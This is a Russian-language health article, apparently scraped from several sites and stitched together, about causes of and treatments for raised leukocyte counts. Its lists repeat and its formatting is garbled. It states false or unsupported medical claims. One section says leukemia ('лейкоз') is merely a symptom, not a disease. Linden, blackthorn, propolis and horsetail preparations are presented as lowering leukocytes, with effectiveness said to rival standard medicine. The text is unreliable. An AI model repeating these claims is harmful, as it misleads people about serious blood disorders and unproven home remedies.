<li>воспалительный процесс, протекающий в желудке в острой форме;</li>
<li>перитонит, гнойный абсцесс;</li>
<li>острые инфекционные процессы – пиелонефрит, аппендицит;</li>
<li>у пациента повреждены ткани или связки;</li>
<li>больной получил ожог, ранение;</li>
<li>наличие паразитов в организме;</li>
<li>у пациента сильное обезвоживание, в результате чего кровь сгустились;</li>
<li>больной страдает артритом, артрозом и прочими недугами опорно-двигательного аппарата.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdoroviecrimea.ru/obzory/norma-mochevoj-kisloty-v-krovi-i-vozmozhnye-prichiny-otklonenij.html" target="_blank" rel="nofollow" class="u2035193a4c67528cbd6eeab4e98991cf"><!-- INLINE RELATED POSTS 1/3 //--><style> .u2035193a4c67528cbd6eeab4e98991cf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2035193a4c67528cbd6eeab4e98991cf:active, .u2035193a4c67528cbd6eeab4e98991cf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2035193a4c67528cbd6eeab4e98991cf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2035193a4c67528cbd6eeab4e98991cf .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u2035193a4c67528cbd6eeab4e98991cf .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2035193a4c67528cbd6eeab4e98991cf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Норма мочевой кислоты в крови и возможные причины отклонений</span></div></a></div><p>Количество лейкоцитов может незначительно увеличиваться в результате физиологических процессов. В этом случае человек практически не замечает изменений.</p>
<p></p>
<p>Только иногда может возникнуть легкое головокружение или повышение температуры на несколько градусов выше нормы.</p>
<p>Если причина увеличения количества лейкоцитов – патологический процесс, то пациент заметит характерные симптомы:</p>
<ul>
<li>ощущение слабости;</li>
<li>усиленное потоотделение;</li>
<li>снижение аппетита;</li>
<li>повышение температуры тела;</li>
<li>головокружение;</li>
<li>снижение остроты зрения;</li>
<li>боль в животе.</li>
</ul>
<p>READ  Функции и норма базофилов в крови</p>
<p>Если пациент отметил несколько неприятных симптомов, то должен показаться врачу и сдать анализ. Самолечением заниматься не рекомендуется, чтобы не ухудшить свое состояние.</p>
<p>Видео:</p>
</p>
<h3>Как лечат недуг?</h3>
<p>Снизить лейкоциты возможно, устранив причину. Лечение назначается индивидуально, на протяжении всего лечения должны проводиться анализы для контроля за ходом выздоровления.</p>
<p>Большое количество заболеваний могут вызвать рост лейкоцитов. Метод лечения доктор выбирает в зависимости от того, какая патология вызвала увеличение нормы.</p>
<ol>
<li>При инфекционных заболеваниях лейкоциты стараются нейтрализовать инфекцию, попавшую в организм.</li>
<li>Чтобы подавить возбудителя недуга и уменьшить количество лейкоцитов, доктор может назначить антибактериальные препараты.</li>
<li>При воспалительных процессах врач определит очаг воспаления и назначит необходимые препараты.</li>
</ol>
<p>Чаще всего для устранения проблемы больной принимает противовоспалительные нестероидные средства.</p>
<p>При повреждениях тканей или нарушении целостности кожных покровов необходимо провести комплексную терапию.</p>
<p>Из лекарственных препаратов выбирают противовоспалительные и противомикробные средства.</p>
<div class="warning">
<p>При аллергических реакциях пациент должен принимать антигистаминные препараты. Если лейкоциты повышены в результате нарушения работы печени, то поможет устранить проблему диетическое питание.</p>
</div>
<p>При онкологических процессах, протекающих в организме, важно провести комплексную терапию.</p>
<p>Лечение может включать в себя прием лекарственных средств, восстанавливающих иммунную систему, проведение химиотерапии.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/Od0s4J7nfyY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>В некоторых случаях требуется хирургическое вмешательство. Патологии костного мозга требуют длительного и сложного восстановления.</p>
<ul>
<li>Видео:</li>
<li></li>
<li>Пациента с такими проблемами доктор будет лечить индивидуально, регулярно направляя больного на анализы для контроля терапии.</li>
</ul>
<p>В некоторых случаях повышение лейкоцитов происходит в результате приема лекарственных препаратов. При отмене таких средств происходит уменьшение белых кровяных телец.</p>
<p>Корректировать количество лейкоцитов можно с помощью стероидных средств. В тяжелых случаях требуется проведение лейкафереза.</p>
<p>Повышение уровня лейкоцитов сигнализирует о патологических процессах, протекающих в организме пациента.</p>
<blockquote>
<p>READ  За что отвечают сегментоядерные нейтрофилы?</p>
</blockquote>
<p>Нельзя самостоятельно проводить лечение без выяснения причины развития нарушения. Только после того как больной сдаст необходимые анализы, врач сможет назначить эффективное лечение. В противном случае корректировка уровня лейкоцитов не будет результативной.</p>
<p></p>
<h3>Как еще снизить уровень белых кровяных телец?</h3>
<p>Повышение уровня белых кровяных телец может происходить не только в результате заболеваний, развивающихся в организме.</p>
<p>Есть физиологические факторы, способные нарушить нормальное содержание в крови лейкоцитов:</p>
<ul>
<li>после еды;</li>
<li>пациент кушает большое количество продуктов, содержащих белок;</li>
<li>пациент интенсивно занимается спортом, ежедневно испытывает большие физические нагрузки;</li>
<li>после приема горячей ванны или после длительного пребывания на солнце;</li>
<li>в результате стресса или психоэмоционального переживания.</li>
</ul>
<p>Доктор должен получить достоверную картину крови, поэтому накануне обследования пациент должен провести корректировку своего образа жизни, исключить на некоторое время занятия спортом, заменить прием ванны душем, проанализировать рацион.</p>
<p>Если в расшифровке указан пониженный или повышенный уровень белых кровяных телец, то, кроме приема лекарственных препаратов, больной должен отдыхать достаточное количество времени, чтобы организм восстановился после трудового дня.</p>
<p>Время для сна должно быть длительным – не менее 8 часов.</p>
<p>Следует откорректировать распорядок дня. Пациент должен отказаться от перегрузок. Важно следить за своевременным поступлением воды в организм.</p>
<div class="stop">
<p>Обезвоживание вызовет нарушение обмена веществ. Чтобы уровень лейкоцитов не подскочил резко, надо принимать пищу небольшими порциями в течение всего дня.</p>
</div>
<p>Доктора советуют не переедать, не включать в рацион жирное мясо, острое и жареное. Такие продукты провоцируют производство лейкоцитов.</p>
<p>Если больной часто испытывает эмоциональную напряженность, стрессы, депрессивные состояния, то ему потребуется психологическая помощь. Седативные средства пациенту должен назначить только врач.</p>
<h3>Лечение народными методами</h3>
<p>Снижать уровень белых кровяных клеток можно народными методами. Больным, страдающим острыми респираторными инфекциями, поможет чай из цвета липы.</p>
<p>READ  Признак серьезных заболеваний &#8212; моноцитоз у детей</p>
<p></p>
<p>Для приготовления состава следует залить пару столовых ложек сырья литром кипятка. Все следует прокипятить не менее 5 минут. Остывшее лекарство рекомендуется пить по стакану несколько раз в сутки.</p>
<p>Ягодами терновника можно повысить иммунитет. Для приготовления лекарства надо взять 1 кг ягод. Их следует хорошо размять и залить водой. Жидкости должно быть 2 стакана.</p>
<p>Смесь оставить на пару дней, после чего добавить сахар и довести до кипения. После того как лекарственная смесь проварится несколько минут, емкость следует снять с огня и остудить. Варенье из ягод надо принимать по 50 г до еды.</p>
<p>Прополис эффективно снижает уровень белых кровяных телец. Для лечения нужно приобрести в аптеке настойку этого продукта пчеловодства или приготовить самостоятельно.</p>
<p>Чтобы сделать настойку своими руками, надо кусочек прополиса поместить в морозильную камеру. Когда продукт замерзнет, его надо натереть на терке, после залить спиртом.</p>
<p></p>
<p>Емкость со средством плотно закрыть и убрать в темное место. Спустя 20 дней состав процеживают. Принимать лекарство рекомендуется с молоком.</p>
<p>Чтобы не допустить повышения или понижения нормы лейкоцитов, надо проводить профилактические мероприятия.</p>
<p>Пациент должен регулярно проходить профилактический осмотр и сдавать кровь для анализа. Фастфуд, алкогольные напитки, курение негативно влияют на здоровье человека.</p>
<p>Чтобы сохранить свое здоровье, необходимо вести здоровый образ жизни. Полезен свежий воздух, поэтому надо чаще гулять по улице.</p>
<p>Повышенный уровень белых кровяных телец свидетельствует о воспалительных процессах в организме. Чтобы привести уровень в норму, следует выяснить причину патологии.</p>
<p>Для этого доктор проведет диагностику, после чего назначит лекарственные препараты. Самолечением заниматься запрещено – подобные действия вызовут ухудшение здоровья.</p>
<p>Источник: <span class="hidden-link" data-link="https://moydiagnos.ru/analizi/krovi/kak-ponizit-lejkotsity.html">https://moydiagnos.ru/analizi/krovi/kak-ponizit-lejkotsity.html</span></p>
<h2>Возможно ли быстро понизить лейкоциты в крови</h2>
<p>  Рейтинг:  <i></i> 2 697  <img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/79d667b7a9b4117f95e8465a191d9844.jpg" alt="Как понизить лейкоциты в крови быстро: методы лечения" width="640" height="166" style="display:none;" class="size-full aligncenter" />    </p>
<p>Лейкоциты – это кровянистые тельца, которые защищают организм человека от воздействия на него различных неблагоприятных факторов. На протяжении дня количество белых клеток может незначительно изменятся. Например, после приема пищи, физических и психологических нагрузок и т.д. Именно поэтому кровь сдают натощак. Заболевания, которое провоцирует стремительное повышения лейкоцитов в крови, называется лейкоцитозом. Как правило, данный недуг развивается на основе различных патологий. Так как лейкоцитоз может быть спровоцирован многими факторами, больному необходимо знать эффективные способы, как понизить лейкоциты в крови в домашних условиях при той или иной болезни.</p>
<h3>Значения лейкоцитов</h3>
<p>Лейкоциты относятся к форменной группе составляющих элементов крови. Они так само, как и тромбоциты или же эритроциты отвечают за важные функции в организме человека. С помощью тромбоцитов наша кровь может сворачиваться. Эритроциты в крови – специфичные тельца, которые придают кровяной жидкости такого красного оттенка.</p>
<p>Лейкоциты в крови, как уже выше упоминалось, отвечают за безопасность организма. Кроме того, они способны бороться и с различными патологическими заболеваниями. Поэтому каждому необходимо знать и понимать, как можно, и главное, чем быстро понизить лейкоциты в крови. Ведь длительное повышение показателей негативно скажется на вашем самочувствии.</p>
<p>Группа лейкоцитов</p>
<p><strong>В состав группы лейкоцитов входят:</strong></p>
<ul>
<li>Лимфоциты;</li>
<li>Моноциты;</li>
<li>Нейтрофилы;</li>
<li>Базофилы;</li>
<li>Эозинофилы.</li>
</ul>
<p>Лимфоциты и моноциты не имеют никаких частиц в цитоплазме, поэтому их относят к незернистым лейкоцитам и называют агранулоцитами крови  Остальные компоненты лейкоцитов – это гранулоциты и входят они в группу зернистых лейкоцитов.</p>
<p><strong>Каждый составляющий компонент отвечает за определенную функцию:</strong></p>
<ul>
<li>Нейтрофилы в крови отвечают за безопасность вашего организма от различных бактерий. Это наиболее многочисленная группа среди остальных пяти. Как правило, в крови находиться в основном количестве зрелые клетки – сегментоядерные и совсем немного палочкоядерных (молодые формы). Нейтрофилы моментально реагируют на попадания бактерий в организм, которое характеризируется значительным повышениям уровня палочкоядерных в крови. Они способны быстро перемещаться в организме, накапливаться возле очага заражения, захватывать микробы и нейтрализовать их.</li>
<li>Базофилы относят к группе крупных гранулоцитов. Они занимают около 0,5-1% общего состава крови. Они отвечают за множество важных функций, но основная заключается в участии образования ответной реакции организма на аллерген или воспаления. Такой процесс возможен благодаря, тому, что в состав базофилов входит огромное количество биоактивных и химических элементов – медиаторов воспалительных и аллергических процессов. Например, серотонина, простагландина и другие.</li>
<li>Эозинофилы в крови также могут достаточно быстро перемещаться по организму и проходить через стенки сосудов. Они принимают участие в фагоцитозе. Среди их свойств необходимо отметить, что главным является цитологическое. Эозинофилы активно борются с различными инфекциями паразитического характера, и формирую иммунитет к ним. Кроме того, они способны поглощать аллергические медиаторы и высвобождать их, то есть вызывать аллергию или же подавлять ее.</li>
<li>Лимфоциты занимают 25-40% от общего количества лейкоцитов в крови. Они отвечают за корректность работы иммунитета (гуморального и клеточного). Основная функция лимфоцитов – это борьба с онкологическими клетками и различными вирусами.</li>
<li>Моноциты в крови– достаточно крупные белые тельца, которые занимают 3-11% от общего количества клеток. Они ответственные за корректность работы множество функций, но основной является фагоцитарная защита от бактерий и инфекций.</li>
</ul>
<h3>Повышение</h3>
<p>На сегодня врачи выделяют несколько основных причин, которые способствуют развитию лейкоцитоза, причины повышения лейкоцитов в крови:</p>
<p>Любые воспалительные процесс повышают лейкоциты</p>
<ul>
<li>Инфекции, которые характеризуются повышениям температуры, воспалением легких и других важных органов.</li>
<li>Вирусы. Например, краснуха, корь и прочие.</li>
<li>Отит – воспаления ушной раковины.</li>
<li>Менингит – инфекционное заболевания, которое поражает оболочку мозга.</li>
<li>Острие формы инфекций. Например, холецистит, аппендицит и др.</li>
<li>Гнойные воспаления, различные абсцессы.</li>
<li>Воспалительные процессы разного характера.</li>
<li>Обезвоживание, которое производит к скашиванию крови.</li>
<li>Ожоги, различной степени.</li>
<li>При оперативном вмешательстве, различных травмах и прочих повреждениях.</li>
</ul>
<p><strong>Немного реже повышения лейкоцитов может быть спровоцировано:</strong></p>
<p>В зависимости от расшифровки общего анализа крови, доктор как принимает решения, как понизить лейкоциты в крови. Быстро и эффективно привести показатели в норму не получиться.</p>
<p>Лечение лейкоцитоза займет достаточно длительное время, поэтому не стоит ожидать моментального улучшения самочувствия. Некоторые симптомы лейкоцитоза могут исчезнуть практически сразу, но не факт что уровень лейкоцитов придет в норму за один – два дня после начала лечения.</p>
<h3>Лечение</h3>
<p>В первую очередь хотелось бы отметить, что лейкоз крови – это не само заболевание, а только симптом повышенных лейкоцитов, который свидетельствует о каких-либо заболеваниях. Поэтому вам понадобится полностью обследоваться, чтобы определить очаг заболевания, который провоцирует стремительный рост лейкоцитов.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdoroviecrimea.ru/obzory/chto-takoe-monotsity-v-analize-krovi-i-chto-delat-esli-oni-povysheny-chto-takoe-monotsity-v-analize-krovi-i-chto-delat-esli-oni-povysheny.html" target="_blank" rel="nofollow" class="u3bc52ba3dc2b3beca6dd22f0771f72bb"><!-- INLINE RELATED POSTS 2/3 //--><style> .u3bc52ba3dc2b3beca6dd22f0771f72bb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3bc52ba3dc2b3beca6dd22f0771f72bb:active, .u3bc52ba3dc2b3beca6dd22f0771f72bb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3bc52ba3dc2b3beca6dd22f0771f72bb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3bc52ba3dc2b3beca6dd22f0771f72bb .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u3bc52ba3dc2b3beca6dd22f0771f72bb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3bc52ba3dc2b3beca6dd22f0771f72bb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Что такое моноциты в анализе крови и что делать, если они повышены?что такое моноциты в анализе крови и что делать, если они повышены?</span></div></a></div><p>Если недуг связан с воспалительным процессом, то специалист может вам назначить противовоспалительные лекарства. Бактериальный очаг помогут вылечить антибиотики. При вирусных инфекциях – противовирусные препараты. При развитии гельминтоза — противопаразитарные средства. Если недуг образовался на фоне аллергии, то вам могут приписать антигистаминные лекарства.</p>
<p>Повышение лейкоцитов при беременности считается нормой</p>
<p>Во время беременности повышения лейкоцитов считается практически нормой. Поэтому женщинам не стоит волноваться и искать самостоятельно способы как понизить лейкоциты в крови при беременности, не навредив при этом малышу.</p>
<p>В первую очередь, вам нужно проконсультироваться у врача и пройти полное обследование, для того чтобы исключить какие-либо патологии. Только он может назначить правильное и рациональное лечения. Не стоит заниматься самолечением, особенно во время беременности!</p>
<p>В том случаи если болезнь связана с физиологическими факторами, например, физическими нагрузками, питанием, то специально лечить ничего не нужно. В этом случаи увеличения уровня лейкоцитов считается нормой.</p>
<h3>Народные средства</h3>
<p>Чем, а главное как можно понизить лейкоциты в крови в домашних условиях с помощью народной медицины? Больным рекомендуется употреблять настойку из цвета липы.</p>
<p>Настойка из цветков липы</p>
<p><strong>Способ приготовления настойки для понижения лейкоцитов:</strong></p>
<ol>
<li>Очистить липу, промыть под проточной водой, и поставить варить</li>
<li>Кипятите смесь на протяжении 5 мин, на маленьком огне.</li>
</ol>
<p>Раствор липы нужно пить 2-3 раза. на день по 200 грамм. На кружку воды, дайте 1 ст.л липового раствора.</p>
<p>На сегодня, существует еще множество других народны рецептов, с помощью которых вы узнаете, как можно быстро понизить лейкоциты в крови народными средствами. Но все же лучше обследоваться у врача, чтобы не пропустить развития каких-либо заболеваний усугубив этим всю ситуацию.</p>
</p>
<p>Источник: <span class="hidden-link" data-link="https://SostavKrovi.ru/svoystva/leykotsity/vozmozhno-li-bystro-ponizit-lejkocity-v-krovi.html">https://SostavKrovi.ru/svoystva/leykotsity/vozmozhno-li-bystro-ponizit-lejkocity-v-krovi.html</span></p>
<h2>Чем понизить лейкоциты в крови быстро</h2>
<p>Если ваш уровень лейкоцитов повышен незначительно или врач указал вам на физиологическую причину, вам нужно проверить себя, совпадает ли ваш образ жизни со следующими рекомендациями:</p>
<ol>
<li>Здоровый сон, занимающий 8 часов.</li>
<li>Нормальный распорядок дня.</li>
<li>Питание с ограниченным количеством жаренной, копченной и острой пищи.</li>
<li>Небольшие, но частые порции еды.</li>
<li>Достаточное количество воды, выпиваемой за день.</li>
</ol>
<p>Также рекомендуется избавление от пагубных привычек и ограничение мяса в питании хотя бы на время.</p>
<h3>Отклонения от нормы</h3>
<p>Если значение у взрослого пациента находится в пределах от четырех до девяти миллиардов белых частиц в литре крови, то отмечается нормальный уровень лейкоцитов.</p>
<p>Для детей, подростков, беременных женщин этот показатель существенно выше из-за физиологических особенностей организма в этот период. На показания могут влиять время дня, сытость, период овуляции и ПМС у женщин.</p>
<p>Превышение нормы на тысячи единиц дает подозрение на воспалительные процессы. Показатели, увеличенные на сотни тысяч, сигнализируют о лейкозе.</p>
<p><strong>Чтобы правильно подобрать методы лечения и снизить лейкоциты, выясняется причина, спровоцировавшая недуг. Для этого проводится дополнительная диагностика, изучаются абсолютные и относительные значения лейкоцитарной формулы крови.</strong></p>
<p>Самые частые причины лейкоцитоза:</p>
<ul>
<li>Инфекционные заболевания, сопровождающиеся повышением температуры: воспаление легких, бронхит и другие.</li>
<li>Вирусные поражения: гепатиты, краснуха и другие.</li>
<li>Отит – воспалительное заболевание уха.</li>
<li>Менингит – воспаление оболочки мозга.</li>
<li>Острые воспаления кишечника.</li>
<li>Инфекции в острой форме: аппендицит, пиелонефрит, холецистит и другие.</li>
<li>Гнойные процессы: абсцесс, перитонит и другие.</li>
<li>Любые воспалительные процессы, например, артриты.</li>
<li>Повреждения тканей, например, при травмах, ранениях, оперативном вмешательстве.</li>
<li>Паразитарные инфекции.</li>
<li>Обезвоживание организма, сопровождающееся сгущением крови, например, при ожогах, диарее.</li>
</ul>
<p> </p>
<p>Реже лейкоциты повышаются в следующих случаях:</p>
<ul>
<li>при инфаркте миокарда (рост уровня белых клеток – это реакция на гибель ткани сердечной мышцы);</li>
<li>лейкозах (стабильный лейкоцитоз в течение длительного времени);</li>
<li>злокачественных опухолях;</li>
<li>удалении селезенки;</li>
<li>инфекционном мононуклеозе;</li>
<li>почечной недостаточности;</li>
<li>массивных кровотечениях;</li>
<li>переливании крови.</li>
</ul>
<p>Во время общего анализа крови определяют как абсолютное содержание лейкоцитов, так и относительное. Чаще всего лейкоцитоз связан с повышением уровня какого-либо одного вида белых клеток.</p>
<p>Определяют это с помощью подсчета лейкоцитарной формулы. Заболеваний, во время которых наблюдается рост уровня белых телец, очень много. Все они различны по своей природе и требуют совершенно разного подхода в лечении.</p>
<ul>
<li>Рост нейтрофилов наблюдается при бактериальных и грибковых поражениях.</li>
<li>Лимфоцитоз – при вирусных инфекциях, тиреотоксикозе, мононуклеозе, интоксикациях, лимфолейкозе, выздоровлении после некоторых инфекций.</li>
<li>Эозинофилия – признак глистных инвазий, дерматоза, бронхиальной астмы, сывороточной болезни.</li>
<li>Моноциты повышены при краснухе, сифилисе, септическом эндокардите, малярии.</li>
</ul>
<p>По степени повышения лейкоцитов оценивают тяжесть болезни. В этом случае необходимо учитывать и возраст, поскольку у пожилых лейкоцитоз может быть слабовыраженным даже при тяжелых инфекциях.</p>
<p> </p>
<p>Лейкоцитоз характерен для многих воспалительных заболеваний, сопровождающихся повышением температуры</p>
<p>Число белых леток в крови зависит от возраста и пола (при условии отсутствия патологии). Сразу после рождения их очень много, по мере взросления количество уменьшается, а к 15 годам уровень окончательно стабилизируется.</p>
<p>Нормой для взрослого, независимо от пола, является значение от 4 до 9х109 в 1 литре. Значительные отклонения в меньшую или большую сторону являются признаком патологии и обозначаются собственными терминами.</p>
<h3>Лейкоцитоз</h3>
<p><strong>Так называется повышение уровня лейкоцитов. Это явление может иметь не только патологические, но и физиологические причины. Например, так называемый перераспределительный лейкоцитоз нередко наблюдается у мужчин, особенно склонных к перееданию, а также активно занимающихся спортом или физическим трудом.</strong></p>
<p>У женщин нормой считается рост количества лейкоцитов в период вынашивания ребенка, а также непосредственно перед началом менструации. Кроме того, у представителей обоих полов белые кровяные тельца активнее поступают в кровь при стрессовых ситуациях, употреблении горячительных напитков и курении.</p>
<h3>Повышение</h3>
<p>Иногда лейкоцитоз вызывается рядом заболеваний. Прежде, чем понизить лейкоциты в крови, необходимо избавиться от самих болезней, иначе эффективного понижения уровня белых кровяных клеток не произойдет.</p>
<p>Среди болезней, которые отражаются на уровне лейкоцитов, можно выделить:</p>
<ul>
<li>воспалительный процесс в любой локации;</li>
<li>заболевания почек и мочевого пузыря;</li>
<li>поражение иммунной системы;</li>
<li>раковые образования;</li>
<li>волчанка;</li>
<li>уремия;</li>
<li>заболевания печени или селезенки;</li>
<li>крупные ожоги;</li>
<li>инфаркты органов и др.</li>
</ul>
<p>Любые воспалительные процесс повышают лейкоциты </p>
<ul>
<li>Инфекции, которые характеризуются повышениям температуры, воспалением легких и других важных органов.</li>
<li>Вирусы. Например, краснуха, корь и прочие.</li>
<li>Отит – воспаления ушной раковины.</li>
<li>Менингит – инфекционное заболевания, которое поражает оболочку мозга.</li>
<li>Острие формы инфекций. Например, холецистит, аппендицит и др.</li>
<li>Гнойные воспаления, различные абсцессы.</li>
<li>Воспалительные процессы разного характера.</li>
<li>Обезвоживание, которое производит к скашиванию крови.</li>
<li>Ожоги, различной степени.</li>
<li>При оперативном вмешательстве, различных травмах и прочих повреждениях.</li>
</ul>
<p>В зависимости от расшифровки общего анализа крови, доктор как принимает решения, как понизить лейкоциты в крови. Быстро и эффективно привести показатели в норму не получиться.</p>
<h3>Немедикаментозные способы снижения лейкоцитов</h3>
<p>Количество лейкоцитов может изменяться под воздействием физиологических факторов:</p>
<ul>
<li>после приема пищи;</li>
<li>при злоупотреблении белковыми продуктами;</li>
<li>вследствие повышенных физических нагрузок, интенсивных занятий спортом;</li>
<li>под воздействием горячих ванн, пребывания на солнце, в горячих цехах;</li>
<li>вследствие психоэмоциональных переживаний, стрессов.</li>
</ul>
<p>В этих ситуациях для достоверности показателей нужно исключить катализатор процесса и сделать анализ повторно.</p>
<p>Если врач выявил физиологические причины патологии или лейкоциты повышены незначительно, рекомендуется отрегулировать образ жизни и питание:</p>
<ol>
<li>Давать организму достаточно времени для отдыха и восстановления сил. Спать не меньше восьми часов ежедневно.</li>
<li>При возможности исключить перегрузки, пересмотреть распорядок дня. Вести активный, но без чрезмерных нагрузок, образ жизни.</li>
<li>Не допускать обезвоженности организма. Для поддержания обмена веществ выпивать достаточное количество воды.</li>
<li>Для избегания резких скачков лейкоцитов распределите приемы пищи равномерно в течение дня. Не допускайте перееданий.</li>
<li>Желательно на время исключить из рациона жирные мясные продукты, провоцирующие выработку лейкоцитов.</li>
<li>Тяжелые для переваривания продукты в виде жирных, острых, жареных блюд усугубляют процесс, поэтому исключаются из рациона.</li>
</ol>
<p>В случае не проходящей эмоциональной напряженности, стрессовых и депрессивных состояний помогут консультации психолога, релаксационные процедуры. Прием седативных препаратов должен назначить медик при необходимости.</p>
<p><strong>Когда высокие показатели подтверждаются дополнительной диагностикой и имеют патологическое происхождение, снизить лейкоциты можно только вылечив заболевание, вызвавшее отклонения.</strong></p>
<p>Патологий, способных влиять на количество белых клеток, довольно много. Все они связаны с попаданием в организм чужеродных инфекций, нарушениями целостности тканей, воспалительными процессами, неспособностью организма контролировать размножение клеток.</p>
<p>Методы лечения выбираются в зависимости от конкретного случая:</p>
<ol>
<li>Инфекционные заболевания связаны с попаданием в организм инфекций, которые лейкоциты пытаются обезвредить. Для подавления возбудителя патологии применяются антибиотики.</li>
<li>На очаги воспаления воздействуют нестероидными противовоспалительными препаратами.</li>
<li>Травмы, повреждения кожных покровов лечат местными противомикробными, противовоспалительными препаратами.</li>
<li>Патологии целостности внутренних органов врачуются комплексной терапией, направленной на восстановление деятельности.</li>
<li>При заболеваниях печени, селезенки в обязательном порядке кроме медикаментов назначается диетическое питание.</li>
<li>Недуги, вызванные аллергенами, купируются антигистаминными препаратами.</li>
<li>Онкологические проявления подлежат грамотной корректировке. Лечение включает оперативное вмешательство, иммуновостанавливающие препараты, химиотерапию.</li>
<li>Лечение патологий костномозговой деятельности – длительный, сложный и многогранный процесс.</li>
<li>При повышенных лейкоцитах на фоне приема медикаментов дозировки постепенно уменьшаются вплоть до отмены и замены на неопасный препарат.</li>
</ol>
<p>Корректируют число белых частиц с помощью стероидных препаратов. А в тяжелых случаях проводят лейкофорез, извлекая лейкоциты из крови пациента, и переливая ему очищенную кровь обратно.</p>
<p>В случае острой лейкопении (2х109/литр и менее) показана медикаментозная коррекция. Используются специальные препараты, так как поднять лейкоциты в крови после химиотерапии можно только таким способом. В перечень лекарств, поднимающих лейкоциты, входят следующие:</p>
<ul>
<li>Нуклеинат® и нуклеоспермат натрия® внутримышечно;</li>
<li>Лейкоген®, Пентоксил®, Пиридоксин® внутрь;</li>
<li>Г-КСФ® и ГМ-КСФ® при агранулоцитозе.</li>
</ul>
<p>В последнем случае могут также назначаться кортикостероиды. Они сами по себе кроветворению не способствуют, но уменьшают количество антилейкоцитарных антител.</p>
<p>Постинфекционная лейкопения какого-либо специфического лечения не требует, так как поднять уровень лейкоцитов в крови можно простой корректировкой рациона.</p>
<p><strong>К тому же, как правило, в течение нескольких недель показатели сами приходят в норму. С помощью правильного питания и некоторых народных методов процесс возможно ускорить.</strong></p>
<h3>Как снизить лейкоциты в крови народными средствами</h3>
<p>Народная медицина имеет свой взгляд на избавление от различного рода болезней. И хотя перед тем, как понизить лейкоциты в крови народными средствами, ее методы, безусловно, необходимо обговаривать с лечащим врачом, ее эффективность зачастую не уступает стандартной медицине.</p>
<ul>
<li>Это растение включает в свой состав большое количество кремний, который благотворно влияет на снижение лейкоцитов. </li>
<li></li>
<li>Если у вас имеется доступ к свежему полевому хвощу, необходимо отжать из него сок и выпивать 2-3 глотка его трижды в день до еды. </li>
</ul>
<p>Если же в наличие имеется только сухая трава из аптеки или домашних припасов, можно приготовить из хвоща отвар: на 1 стол.ложку заливаем стакан воды. После 8 часов настаивания можно принимать отвар по тому же принципу, что и сок.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdoroviecrimea.ru/obzory/norma-monotsitov-v-krovi-u-detej-i-zhenshhin-prichiny-otkloneniya.html" target="_blank" rel="nofollow" class="uc956783c61dd804f94f4d62eaeadca55"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc956783c61dd804f94f4d62eaeadca55 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc956783c61dd804f94f4d62eaeadca55:active, .uc956783c61dd804f94f4d62eaeadca55:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc956783c61dd804f94f4d62eaeadca55 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc956783c61dd804f94f4d62eaeadca55 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uc956783c61dd804f94f4d62eaeadca55 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc956783c61dd804f94f4d62eaeadca55:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Норма моноцитов в крови у детей и женщин, причины отклонения</span></div></a></div><p>Помогут снизить лейкоциты в крови народные средства, включающие в себя 30%-ную настойку прополиса. Чтобы приготовить ее дома нам понадобится 3 части прополиса, выдержанного в морозилке и натертого затем на самой мелкой терке и 7 частей 70%-ного спирта.</p>
<p>Настойка из липового цвета – это способ, как понизить лейкоциты в крови быстро. Нам понадобится 1 стол.ложка растения в расчете на 1 стакан горячей воды.</p>
<blockquote>
